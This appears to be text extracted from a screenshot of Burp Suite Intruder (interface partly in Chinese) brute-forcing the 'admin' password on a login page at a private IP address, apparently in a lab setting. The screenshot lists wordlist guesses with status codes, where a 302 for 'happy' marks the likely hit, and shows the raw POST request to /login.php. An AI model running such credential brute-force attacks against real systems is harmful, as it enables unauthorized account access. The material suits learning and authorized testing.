 Intruder attack 1
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
1957 admin happy 302 660
1959 admin happyday 200 636
1960 admin harley 200 636
1961 admin harmony 200 636
1962 admin harold 200 636
1963 admin harrison 200 636
1964 admin harry 200 636
1965 admin harvey 200 636
1966 admin hawaii 200 636
1967 admin hawk 200 636
1968 admin hazel 200 636
1969 admin health 200 636
1970 admin heart 200 636
Request Response
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 172.16.17.145
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.17.145
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://172.16.17.145/index.php
? Search... 没有比赛
完成了